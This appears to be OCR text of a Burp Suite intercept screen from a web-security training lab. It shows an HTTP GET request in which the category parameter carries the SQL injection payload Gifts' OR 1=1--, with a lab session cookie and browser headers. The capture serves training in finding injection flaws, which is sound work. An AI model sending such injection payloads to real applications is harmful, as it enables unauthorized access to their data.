 Request to https://0a77000204f650b6c1b3588500af00de.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /filter?category=Gifts%27+OR+1=1-- HTTP/1.1
2 Host: 0a77000204f650b6c1b3588500af00de.web-security-academy.net
3 Cookie: session=7mgmBcTwiIeeLveob2Hf4JTQiIxRHelN
4 Sec-Ch-Ua: "Chromium";v="109", "Not A Brand";v="99"